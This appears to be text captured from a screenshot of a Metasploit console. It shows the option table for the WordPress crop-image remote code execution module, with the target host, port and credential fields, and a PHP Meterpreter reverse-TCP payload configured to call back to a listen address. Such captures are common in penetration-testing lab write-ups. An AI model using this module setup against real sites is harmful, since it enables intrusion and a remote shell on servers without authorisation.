 msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port